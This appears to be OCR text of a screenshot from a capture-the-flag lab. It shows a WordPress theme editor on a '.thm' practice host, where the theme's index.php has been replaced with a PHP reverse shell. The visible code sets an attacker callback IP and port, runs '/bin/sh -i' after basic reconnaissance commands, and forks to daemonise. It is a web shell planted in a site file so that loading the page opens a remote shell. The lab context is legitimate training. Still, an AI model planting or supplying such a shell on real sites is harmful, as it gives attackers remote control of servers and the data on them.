 Screenshot taken
View image
Not secure
site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=index.php&theme=twentytwentyone
Wekor's Blog
2
0
New
Howdy, wp yura
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty-One: Main Index Template (index.php)
Select theme to edit:
Twenty Twenty-
Select
Selected file content:
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.134.170';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
Documentation:
Function Name...
Look Up
Update File